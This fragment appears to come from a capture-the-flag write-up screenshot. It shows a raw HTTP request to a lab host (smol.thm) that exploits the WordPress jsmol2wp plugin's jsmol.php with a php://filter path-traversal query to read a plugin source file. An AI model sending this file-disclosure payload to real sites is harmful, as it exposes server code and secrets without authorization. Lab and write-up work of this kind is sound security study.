 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=
php://filter/resource=../../../../wp-content/plugins/hello.php HTTP/1.1
Host: www.smol.thm
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://www.smol.thm/wp-content/plugins/jsmol2wp/
DNT: 1
Connection: close
Cookie: wp-settings-time-2=1738774422; wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
Priority: u=0, i